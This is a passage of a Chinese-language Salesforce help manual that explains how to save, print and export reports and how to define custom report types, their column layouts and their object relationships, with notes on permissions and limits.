



备注**:** 高级筛选条件在任何可以使用筛选器的位置 例如 [累计汇总字段](#page-379-0) 都不可用。

## <span id="page-1403-0"></span>相关链接

[输入筛选条件](#page-1397-0)

# 保存报表

适用于 所有版本





备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

只具有"运行报表"权限的用户不能访问报表上的保存、另存为、自定义或删除按钮 也不能访问报表筛选 器。

请使用以下任何一种方式保存报表

• 选择任何标准报表、公用报表或自定义报表中的另存为 以保存报表参数的一个副本 而不更改原始报表。为新报 表输入名称和备注。



备注**:** 要在销售、预测、业务机会和活动报表上特定的角色层次结构细分级别保存报表 请选中保存层次结 构级别复选框。

• 如果您拥有"自定义应用程序"权限 输入一个唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在 受管软件包中 该名称可以防止软件包安装时的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织 中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。通过唯一名称字 段 开发人员可以更改受管软件包中某些组件的名称或标题 并且更改会反映在订阅用户的组织中。
• 管理员和拥有"管理公用报表"权限的用户也可选择一个文件夹以存储公用报表。然后单击保存以保存报表并 返回到"报表"主页 或单击保存并返回到报表保存报表并立即查看它。

如果没有看到"报表"选项卡上立即列出该报表 请单击三角形以展开每个报表文件夹。

- 选择保存将参数更改保存到您自己的一个自定义报表或公用报表中 仅适用于管理员 。确认报表的名称、备注和 文件夹。然后单击保存以保存报表并返回到"报表"主页 或单击保存并返回到报表保存报表并立即查看它。使 用保存按钮不会像使用另存为按钮那样创建一个新自定义报表。
- 要共享自定义报表 管理员可以在保存报表时从报表文件夹下拉列表中选择一个报表文件夹。只有管理员和拥有 "管理公用报表"权限的用户才可以使自定义报表公开可用。
- 要保存报表中的数据 请使用导出详细信息按钮 以将报表导出到 Excel 或逗号分隔文件。请参[阅打印和导出报表](#page-1404-0) 第 页 1403。
- 选择删除以删除您的某个自定义报表。管理员也可删除公用报表。已删除的报表移动到回收站。



备注**:**在报表中 您只能查看在页面布局中对您可见的字段。如果管理员可以创建包含您无法访问的字段的公 用报表 则当您查看该报表时 这些字段将不可见。而且 任何包括您没有权限查看的字段的筛选条件在您查看 报表时都对您不可用。而且 如果您所修改的报表中某些筛选行中有您无法查看的字段 则保存报表时 将从报 表中删除这些筛选器。

只具有"运行报表"权限的用户不能访问报表上的保存、另存为、自定义或删除按钮 也不能访问报表筛选 器。

# <span id="page-1404-0"></span>打印和导出报表

适用于 所有版本

所需用户权限

导出报表 "导出报表"权限



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

请使用以下任何一种方式打印或导出报表

- 要打印报表 请使用浏览器的打印功能。
- 单击可打印视图以打开或保存报表。
- 要导出报表
	- **1.** 单击导出详细信息。
	- **2.** 为您的语言设置导出文件编码。
	- **3.** 设置导出文件格式为 Excel 或逗号分隔。
	- **4.** 单击导出。在浏览器的"下载文件"对话框中 选择将文件保存到磁盘。一个报表最多可以导出 256 列、65,536 行数据。
- 对于导出的报表
	- 根据需要调整列或执行任何其他运算。
	- 要调整列的大小 请选中整个电子表格 然后使用 Excel 的格式 ▶ 列 ▶ 最适合的列宽选项。
	- 要将报表打印在一页上 请使用页面设置中的调整为选项。
	- 使用 Excel 中的打印图标打印报表。



备注**:** 为安全起见 Salesforce 可能会要求用户通过用户验证测试 以从其组织导出数据。这项简单的文本输入 测试有助于防止恶意程序访问您的组织的数据。

要通过测试 用户必须将层叠图上显示的两个单词输入层叠图的文本框字段中 然后单击提交按钮。请注意 文 本框字段中输入的单词必须以空格隔开。

Salesforce 使用 [reCaptcha](http://recaptcha.net/) 提供的 CAPTCHA 技术来验证是人而非自动的程序正确地将文本输入层叠图。 CAPTCHA 是"全自动区分计算机和人类的图灵测试"(Completely Automated Public Turing Test To Tell Computers and Humans Apart) 的缩写。

### 导出报表的提示

在导出报表时 请考虑以下事项

• 当导出 CSV 逗号分隔值 格式的报表时 您的用户详细信息页上的区域设置决定导出文件中包含的字段分隔符 分 隔符号 。例如 如果您的区域设置是"英文 美国 " 其中小数分隔符是"." 句点 则当您导出 CSV 格式的报表 时 字段分隔符将是"," 逗号 。但是 如果您的区域设置是"法语 法国 "其中小数分隔符是"," 逗号 则当您 导出 CSV 格式的报表时 字段分隔符是";" 分号 。不过区域设置中小数分隔符为"," 逗号 的用户 可通过从导 出文件格式下拉列表中选择"逗号分隔符 非区域 .csv"选择不通过区域设置来确定导出文件中包含的字段分隔 符。有关区域设置的详细信息 请参阅[编辑您的个人信息](#page-38-0) 第 页 37。

请注意 Excel 不显示 CSV 格式下的字段分隔符。如果您希望以 CSV 格式向 Excel 中导出报表 我们建议您在 Salesforce 中的区域设置应与 Windows 中的"区域选项"相匹配。

• 您也可创建一个联系人、潜在客户或个案信息报表 将数据导出到 Excel 然后使用 Microsoft ® Word 进行批量邮件 合并。

要为单个联系人或潜在客户生成邮件合并文档 可以使用邮件合并功能。请参[阅发送单个邮件合并文档](#page-1220-0)第页1219。

• 使用Connect for Office Excel 集成从 Excel 安全地访问和处理您的Salesforce报表。请参阅什么是[Force.com Connect](#page-1637-0) [for Microsoft](#page-1637-0) ® Office 第 页 1636。

当使用 15 个字符组成的字母数字 ID 标识特定的报表记录时 由于 ID 区分大小写 请确保对记录使用正确的大小 写。

Excel 中的一些函数可能使报表记录 ID 变为不区分大小写 如 VLOOKUP。有关 VLOOKUP 的详细信息 请在 Excel 帮助中搜索"VLOOKUP 函数"。

如果在 Internet Explorer 中设置了"不将加密的页面存入硬盘"选项 则单击可打印视图或导出详细信息时将不能 在 Excel 中在线查看报表。必须将导出的报表保存到计算机中 然后在 Excel 中将其打开。

要在 Internet Explorer 中更改此设置 请选择工具 ➤ **Internet** 选项 单击高级选项卡 向下滚动到"安全"文件夹 然 后取消选中"不将加密的页面存入磁盘"。

# <span id="page-1406-0"></span>什么是自定义报表类型

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建或更新自定义报表类型 "管理自定义报表类型"权限

通过自定义报表类型可以定义报表条件 用户可根据这些条件运行和创建自定义报表。 通过自定义报表类型 可以使 用户根据预定义的标准和自定义对象、对象关系及指定的标准和自定义字段创建报表。例如 您可能希望用户基于拥 有或不拥有业务机会的客户来运行和自定义报表。而且 如果您的组织拥有"担保"自定义对象 您可能希望用户基 于拥有业务机会和担保的客户 包含所有三个对象中的特定字段 来运行和自定义报表。您可创建的自定义报表类型 总数有[限制](#page-768-0)。



具有"管理自定义报表类型"权限的用户可以查看和定义包含[其无权访问](#page-115-0)的对象的自定义报表类型。但是 用户不能访问这些对象中所存储的数据。例如 具有"管理自定义报表类型"权限但没有权限查看潜在客户 的用户 可以查看和定义包含潜在客户的自定义报表类型 但这些用户无法访问潜在客户数据。这使得特定用 户可以为其组织中的所有用户创建报表类型 且不会破坏数据安全设置。

此外 从自定义报表类型自定义和运行报表的用户只能查看包含其具有访问权限的对象的报表。例如 不具有 查看客户权限的用户不能从包含客户的自定义报表类型自定义和运行报表。

[设置自定义报表类型](#page-1407-0)后

- 用户可以从自定义报表类[型创建](#page-1390-0)[和运行](#page-1384-0)自定义报表。
- 您可以随[时更新和删除](#page-1415-0)自定义报表类型。
- 可以将自定义报表类型添加到您上载到 Force.com AppExchange 的[应用程序。](#page-685-0)
- 指定为翻译员且具有"查看设置和配置"权限的用户可以使[用翻译工作台](#page-98-0)[翻译](#page-99-0)自定义报表类型。

相关链接

[什么是报表](#page-1354-0)

# <span id="page-1407-0"></span>设置自定义报表类型

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建或更新自定义报表类型 "管理自定义报表类型"权限

您可以快速设置自定义报表类型 以使用户能够根据预定义的标准和自定义对象、对象关系以及您所指定的标准和自 定义字段创建和运行报表。

设置自定义报表类型

- **1.** 在报表向导的"选择报表类型"页面上通过名称、备注、主对象、开发状态和存储类[别定义自定义报告类型](#page-1409-0)。
- **2.** 为自定义报表类[型选择对象](#page-1413-0)。

可供您选择的对象是基于主对象与其他对象的关系的。例如 如果将客户选择为自定义报表类型的主对象 则您只 能选择与客户相关联的标准对象和自定义对象 例如 联系人或业务机会。这也适用于添加到自定义报表类型的其 他对象。 例如 如果将客户选择为自定义报表类型的主对象 且将联系人选择为第二对象 则您只能选择与联系人 相关联的对象作为自定义报表类型上的第三对象。

有关对象关系的详细信息 请参阅[关系概述](#page-570-0) 第 页 569。

**3.** [编辑报表向导中"选择列"页的布局](#page-1411-0) 以指定在从自定义报表类型创建或运行报表时报表可以显示的标准字段和 自定义字段。

您只能包括与添加到自定义报表类型相关联的"选择列"页面上的字段。例如 如果您将客户对象添加到自定义 报表类型 则您可以包括报表向导"选择列"页面中的客户字段。

**4.** 从自定义报表类[型创建报表](#page-1390-0)以确保其包含用户必需的所有对象和字段。

当您完成自定义报表类型测试后 可以通过将其部署状态标记为"已部署"

来为用户部署自定义报表类型。 有关详细信息 请参[阅定义自定义报表类型](#page-1409-0) 第 页 1408。

- **5.** 或者 您可以执行以下操作
	- 如果您的组织使用翻译工作台 则请为国际用户[翻译自定义报表类型。](#page-99-0) 有关详细信息 请参阅[设置翻译工作台](#page-98-0) 第 页 97。



提示**:** 当创建可通过翻译工作台翻译成多种语言的自定义报表类型时 建议将您的个人语言设置为与组 织的默认语言相同。 这样可以确保被翻译的单词以正确的语言显示给翻译者。 有关详细信息 请参阅 [编辑您的个人信息](#page-38-0) 第 页 37。

• 将自定义报表类型添加到您上载到 Force.com AppExchange 的[应用程序。](#page-685-0)

设置了自定义对象后 您可以随时更新它。 有关详细信息 请参阅[管理自定义报表类型](#page-1415-0) 第 页 1414。

在开始为组织创建自定义报表类型之前 请先了解以下实施注意事项和最佳操作方式。

实施提示

• 具有"管理自定义报表类型"权限的用户可以查看和定义包含[其无权访问](#page-115-0)的对象的自定义报表类型。但是 用户 不能访问这些对象中所存储的数据。例如 具有"管理自定义报表类型"权限但没有权限查看潜在客户的用户 可 以查看和定义包含潜在客户的自定义报表类型 但这些用户无法访问潜在客户数据。这使得特定用户可以为其组 织中的所有用户创建报表类型 且不会破坏数据安全设置。

- 您选择的主对象确定了从您的自定义报表类型创建或运行报表的用户可以使用的视图。例如 如果您选择客户作 为自定义报表类型的主对象 那么用户便可通过报表向导的"选择条件"页的视图下拉列表中的所有客户或我的客 户查看其报表结果 或通过该报表的"报表选项"上的所有客户或我的客户查看其报表结果。
- 您可以为一个自定义报表类型最多添加 4 个对象。 但是 您选择的一些对象组合可能达不到这个极限值。 例如 如果您将联系人添加为主对象 将个案添加为第二对象 且将活动作为第三对象 则您不能添加任何其他的对象 因 为活动没有任何扩展到活动之外的对象关系。
- 从包含区域的自定义报表类型运行的报表可能显示不同于包含区域的标准报表的结果。 这是因为从自定义报表 类型运行的报表只显示带有区域的结果 例如带有区域的客户 而包含区域的标准报表可能显示不带有区域的结 果。 例如 如果您选择"客户区域报表"结果会显示不带区域的客户。 而且 在从包含区域的自定义报表类型运 行的报表结果上的区域筛选器不包含"多个区域"或"缺少区域"。
- 您不能将以下字段添加到自定义报表类型
	- [产品计划字段](#page-538-0)
	- [历史字段](#page-330-0)
	- [个人客户字段](#page-841-0)
	- [个案](#page-1368-0)[和业务机会](#page-1362-0)上的账龄字段
- 您可以为每个自定义报表类型最多添加 1000 个字段。 自定义报表类型的详细信息页面的已选字段列显示了在报 表向导中列出的可供用户选择以包括在特定对象的报表中的字段的总数。
- 来自标准对象的重命名字段和重命名的标准对象在自定义报表类型的字段布局上并不如此显示。但是 标准对象 的重命名字段和重命名的标准对象会在报表向导的"选择列"页面和"选择列"页面的预览页面上显示新名称 您可以通过单击预览布局来访问它们。
- 当通过查找将字段添加到自定义报表类型的字段布局页面时 请注意下列事项
	- 您只能通过查找功能添加与自定义报表类型中所包含的对象相关联的字段。 例如 如果您将客户对象添加到 自定义报表类型 则您可以将对象中的字段添加到有查找关系的客户。
	- 在"通过查找添加字段"的层叠图中选择一个查找字段 允许您从其他具有查找关系的对象访问更多查找字 段。 例如 如果您从个案选择联系人名称字段 您就可以从联系人中选择客户字段 因为客户与联系人之间具有 查找关系 而联系人与个案之间具有查找关系。
	- "通过查找添加字段"层叠图中显示的字段不包含主对象的查找字段。 例如 如果客户是自定义报表类型上 的主对象 且联系人是辅助对象 则"通过查找添加字段"层叠图不显示从联系人到客户的查找字段。
	- 通过通过查找添加相关字段的链接添加到布局的字段会自动包含在那些在对象中属于查找字段的对象部分 中。 例如 如果您添加联系人字段作为客户的查找字段 则联系人字段将自动包含在"客户"部分中。 但是 您 可以将字段拖到任何部分。
	- 通过查找添加的字段会自动在自定义报表类型的字段布局上显示查找图标。
	- 通过查找您可以为每个自定义报表类型最多添加 60 个对象。 例如 如果您选[择自定义报表类型的对象关系](#page-1413-0)的 最大极限值为 4 则您可以通过查找从另外的 56 个对象中选择字段。 然而 如果用户从某个自定义报表类型运 行报表 而该报表包含来自超过 20 个不同对象的列 则用户会收到错误消息。
- 如果您将活动作为主对象包含在自定义报表类型上 则您在自定义报表类型的选择列布局上只能将来自活动的 查找字段添加到客户。
- 从包含个案的自定义报表类型运行的报表不显示单位下拉列表 此下拉列表允许用户按小时、分钟或天来查看特 定个案字段的时间值。

最佳实践

• 保存自定义报表类型后 您不能更改与其相关联的主对象。如果您想更改主对象 则必须定义一个新的自定义报 表类型。

- 在您创建一个自定义报表类型的初期 选择"开发中"作为部署状态以便在设计和测试期间对用户隐藏所创建的 自定义报表类型。将状态设置为"开发中"可对所有用户 拥有"管理自定义报表类型"权限的用户除外 隐藏自 定义报表类型和从中创建的任何报表。此外 将状态设置为"开发中"可以阻止所有用户 拥有"管理自定义报表 类型"权限的用户除外 从此报表类型创建和运行报表。
- 当您想要允许用户从自定义报表类型中创建和运行报表时 可选择"已部署"作为部署状态。
- 在部署一个自定义报表类型后 如果您需要进一步增强其功能 可将部署状态改回"开发中"。
- 按照字段在报表向导中应向用户显示的方式将字段排列在这些部分上。
- 通过单击"公开用于报表的字段"部分上的预览布局 预览在从自定义报表类型运行的报表中如何显示报表向导 中的"洗择列"页。
- 如果您的组织已启用翻译工作台 则可以为国际用户翻译自定义报表类型。
- 可以将自定义报表类型添加到您上载到 Force.com AppExchange 的应用程序。有关详细信息 请参[阅关于应用程](#page-685-0) [序](#page-685-0) 第 页 684。
- 通过单击自定义报表类型的字段布局上的编辑属性 然后选择字段旁边的默认情况下选中复选框 您可以通过自定 义报表类型在报表向导的"选择列"布局中预先选中常用的字段。 默认选中的字段会自动在自定义报表类型的 字段布局上显示复洗框图标 ✔ 。
- 通过将自定义报表类型的字段布局上类似的字段分到同一组 可以减少用户在报表向导"选择列"布局中查找要 包括在报表中的字段所花费的时间。 此外 您可以创建新的页面部分 并在此部分中将相互关联的字段分到同一 组。 另外 您还可以将与特定的详细信息页和记录类型匹配的字段分到同一组。
- 您可以创建自定义报表类型 用户可使用该类型报告您组织的报表和仪表板。在定义自定义报表类型时 可在"新 建自定义报表类型"页中的主对象下拉列表中选择"报表"或"仪表板"。 有关详细信息 请参[阅定义自定义报](#page-1409-0) [表类型](#page-1409-0) 第 页 1408。

### <span id="page-1409-0"></span>相关链接

[什么是自定义报表类型](#page-1406-0)

## 定义自定义报表类型

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

创建或更新自定义报表类型 "管理自定义报表类型"权限

您可以根据对象、对象关系和字段来定义自定义报表类型。定义了自定义报表类型后 用户可从中创建自定义报表。

### 定义自定义报表类型

- 1. 单击设置 ▶ 创建 ▶ 报表类型。
- **2.** 单击新建自定义报表类型。
- **3.** 从主对象下拉列表中 选择您想要从中构建自定义报表类型的主对象。
	- 所有对象都显示在主对象下拉列表中 包括那些您没有权限查看的对象。例如 即使您没有权限查看潜在客户 潜在客户仍会显示在主对象下拉列表中 以使您可以为其他用户构建潜在客户报表类型。有关权限的详细信息 请参[阅管理简档](#page-115-0) 第 页 114。
- 您选择的主对象确定了从您的自定义报表类型创建或运行报表的用户可以使用的视图。例如 如果您选择客户 作为自定义报表类型的主对象 那么用户便可通过报表向导的"洗择条件"页的视图下拉列表中的所有客户或 我的客户查看其报表结果 或通过该报表的"报表选项"上的所有客户或我的客户查看其报表结果。
- 保存自定义报表类型后 您不能更改与其相关联的主对象。如果您想更改主对象 则必须定义一个新的自定 义报表类型。
- **4.** 输入报表类型标签和报表类型名称字段。

报表类型名称用于在使用 Force.com Web Services API 时引用该组件。

- **5.** 输入自定义报表类型的描述。
- **6.** 在报表向导的"选择报表类型"页面上选择一个要在其中存储自定义报表类型的类别。

类别是报表向导第一步中的选择希望包括在报表中的数据类型下拉列表中的选项。

- **7.** 选择开发状态
	- 在您创建一个自定义报表类型的初期 选择"开发中"作为部署状态以便在设计和测试期间对用户隐藏所创建 的自定义报表类型。将状态设置为"开发中"可对所有用户 拥有"管理自定义报表类型"权限的用户除外 隐藏自定义报表类型和从中创建的任何报表。此外 将状态设置为"开发中"可以阻止所有用户 拥有"管理 自定义报表类型"权限的用户除外 从此报表类型创建和运行报表。
	- 当您想要允许用户从自定义报表类型中创建和运行报表时 可选择"已部署"作为部署状态。
- **8.** 单击下一步。
- **9.** 然后 [选择对象关系](#page-1413-0) 当从自定义报表类型运行报表时报表会显示这些对象关系。

### 定义自定义报表类型的提示

定义自定义报表类型时需要考虑以下事项

- 如果自定义报表类型上的主对象是自定义对象且被删除 则该自定义报表类型以及从该报表类型中创建的任何报 表都将自动删除。此外 与已删除的自定义对象列表中的自定义对象习惯了的自定义报表类型计入您创建的自定 义报表类型的最大数量。有关详细信息 请参阅[管理已删除的自定义对象](#page-583-0) 第 页 582和 Salesforce [编辑和限制](#page-768-0) 第 页 767。
- 在为自定义报表类型输入名称时 salesforce.com 建议您在对象名之间包含带有或带有或不带有 以便用户能够方便 地理解从您的自定义报表类型运行报表时会显示哪些数据。例如 如果您定义的自定义报表类型可供用户运行包 含可能有或没有联系人的客户的报表 可以考虑命名为带有或不带有联系人的客户。

此外 在为自定义报表类型输入描述时 建议您说明对象关系对报表结果的影响。例如 如果您定义的自定义报表类 型可供用户运行包含可能有或没有联系人的客户上的报表 可以考虑描述为这允许您报告客户及其联系人信息。如 果客户没有联系人也会显示客户。

- 自定义报表类型在包含的项目数量上有某些限制
	- 自定义报表类型可从主对象提取相关列表三个级别中的对象 给出四个相关对象 如"客户"、"联系人"、 "业务机会"和"业务机会产品"。
	- 自定义报表类型包含的字段可通过四个级别的查找关系进行查找。例如 对于一个客户 您可获得客户所有人、 客户所有人经理、经理角色及该角色的父角色。
	- 自定义报表类型可包含对 60 个对象的引用。这些对象可用作主要四个对象、通过查找的字段源或用于穿过 关系的对象—即使未选择字段。例如 如果您从客户到客户所有人到客户所有人角色进行查找 但未从客户所 有人 即用户 选择字段 则用户对象仍最多为 60 个。
	- 自定义报表类型总共可包含 1000 个字段。"页面布局"步骤顶端的计数器显示当前包含的字段数量。如果 您的字段过多 将无法保存布局。
- 在部署一个自定义报表类型后 如果您需要进一步增强其功能 可将部署状态改回"开发中"。
- 如果自定义报表类型的主对象是一个自定义对象 并且其部署状态从"已部署"改为"开发中" 则自定义报表类 型的部署状态将自动从"已部署"改为"开发中"。
- 开发人员可以编辑已发布受管软件包中的自定义报表类型。订阅人在安装受管软件包的新版本时会自动收到这 些更改。但是 一旦发布软件包之后 开发人员就无法从报表类型中删除对象或字段。

相关链接

[什么是报表](#page-1354-0) [什么是自定义报表类型](#page-1406-0) [管理自定义报表类型](#page-1415-0)

# <span id="page-1411-0"></span>在"报表向导"中为"自定义报表类型"编辑选择列 布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建或更新自定义报表类型 "管理自定义报表类型"权限

在[定义自定义报表类型](#page-1409-0)且[选择其对象关系](#page-1413-0)后 当从自定义报表类型创建或运行报表时 您可以指定报表可以显示的标 准字段和自定义字段

- 1.单击设置 ➤ 创建 ➤ 报表类型以显示"所有自定义报表类型"页面。
- **2.** 选择自定义报表类型的名称。
- **3.** 在"报表可用的字段"部分单击编辑布局。



备注**:** 您可以单击预览布局以预览将在自定义报表或从该报表类型中运行的报表的"选择列"页上显示的 字段。 当预览布局时 将显示所有的字段和对象 包括您没有访问权限的字段和对象。 但是 您不能访问您 没有访问权限的字段或对象中所存储的任何数据。

**4.** 请从右侧框中选择字段 并将其拖至左侧的部分。

通过从查看下拉列表中选择对象 您可以查看特定对象的字段。

- **5.** 或者 单击通过查找添加相关字段以显示"通过查找添加字段"的层叠图 通过查看下拉列表中选定对象拥有的查 找关系向其他对象添加字段。
	- 查找字段是显示了其他对象信息的某个对象上的字段。例如 客户上的联系人姓名字段。有关对象关系的详细 信息 请参阅[关系概述](#page-570-0) 第 页 569。
	- 您只能通过查找功能添加与自定义报表类型中所包含的对象相关联的字段。 例如 如果您将客户对象添加到 自定义报表类型 则您可以将对象中的字段添加到有查找关系的客户。
	- 在"通过杳找添加字段"的层叠图中选择一个查找字段 允许您从其他具有查找关系的对象访问更多查找字 段。 例如 如果您从个案选择联系人名称字段 您就可以从联系人中选择客户字段 因为客户与联系人之间具有 查找关系 而联系人与个案之间具有查找关系。

通过查找您最多可以访问对象关系的四个级别。

- "通过查找添加字段"层叠图中显示的字段不包含主对象的查找字段。 例如 如果客户是自定义报表类型上 的主对象 且联系人是辅助对象 则"通过查找添加字段"层叠图不显示从联系人到客户的查找字段。 有关主 对象的详细信息 请参阅[定义自定义报表类型](#page-1409-0) 第 页 1408。
- 通过通过查找添加相关字段的链接添加到布局的字段会自动包含在那些在对象中属于查找字段的对象部分 中。 例如 如果您添加联系人字段作为客户的查找字段 则联系人字段将自动包含在"客户"部分中。 但是 您 可以将字段拖到任何部分。
- 通过查找添加的字段会自动在自定义报表类型的字段布局上显示查找图标。

通过查找您可以为每个自定义报表类型最多添加 60 个对象。 例如 如果您选[择自定义报表类型的对象关系](#page-1413-0)的最 大极限值为 4 则您可以通过查找从另外的 56 个对象中选择字段。 然而 如果用户从某个自定义报表类型运行报 表 而该报表包含来自超过 20 个不同对象的列 则用户会收到错误消息。

**6.** 按照字段在报表向导中应向用户显示的方式将字段排列在这些部分上。如果字段没有被拖至部分 则当用户根据 此报表类型生成报表时将无法使用这些字段。

您可以为每个自定义报表类型最多添加 1000 个字段。 自定义报表类型的详细信息页面的已选字段列显示了在报 表向导中列出的可供用户选择以包括在特定对象的报表中的字段的总数。

**7.** 单击预览布局以预览将在自定义报表或从该报表类型中运行的报表的"选择列"页上显示的字段。 当预览布局 时 将显示所有的字段和对象 包括您没有访问权限的字段和对象。 但是 您不能访问您没有访问权限的字段或对 象中所存储的任何数据。



提示**:** 使用图例确定布局中包含的、默认在报表向导的"选择列"页面选中的并通过查找关系添加到布局 的字段。



小心**:** 用户可以查看包含用户不具有查看权限的字段数据的报表中的累计汇总字段。 例如 一个没有权限 查看业务机会产品的价格字段的用户 如果其具有总价字段的访问权限 则可以查看业务机会报表的总价字 段。 有关详细信息 请参阅[关于累计汇总字段](#page-379-0) 第 页 378。

- **8.** 要在报表向导的"选择列"页面重命名字段或为用户设置默认选中的字段 请选择一个或多个字段 然后单击编辑 属性。
	- 单击希望默认选中的字段旁边的默认情况下选中复选框。

默认选中的字段会自动在自定义报表类型的字段布局上显示复选框图标 ✔ 。

• 更改要重命名的字段旁边的显示为字段中的文本。



备注**:**来自标准对象的重命名字段和重命名的标准对象在自定义报表类型的字段布局上并不如此显示。 但是 标准对象的重命名字段和重命名的标准对象会在报表向导的"选择列"页面和"选择列"页面的 预览页面上显示新名称 您可以通过单击预览布局来访问它们。

**9.** 要重命名报表向导的"选择列"页面中的部分 请单击现有部分旁边的编辑 或单击创建新部分来创建新的部分。 **10.** 单击保存。

相关链接

[什么是自定义报表类型](#page-1406-0) [管理自定义报表类型](#page-1415-0)

## <span id="page-1413-0"></span>选择在从自定义报表类型创建的报表上显示的对象关系

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建或更新自定义报表类型 网络罗马 医二十二十二十一 "管理自定义报表类型"权限

您可以选择当从自定义报表类型运行报表时报表可显示的对象关系。这些对象关系确定了可在报表上显示的对象和 字段。有关对象关系的详细信息 请参[阅关系概述](#page-570-0)第页569。以下是您可以包含在自定义报表类型中的对象关系的示 例

- 自定义对象与活动存在关系
- 市场活动与成员存在或不存在关系
- 业务机会与产品存在或不存在关系
- 联系人、业务机会和产品之间依次存在关系
- 业务机会、联系人角色和市场活动历史之间依次存在关系
- 市场活动、联系人、业务机会和产品之间依次存在关系
- 客户、联系人、个案和活动之间依次存在或不存在关系

备注**:** 当设置自定义报表类型时 在示例中可能看不到某些对象和对象关系 因为这些对象和对象关系不是针 对您的组织而设置的。

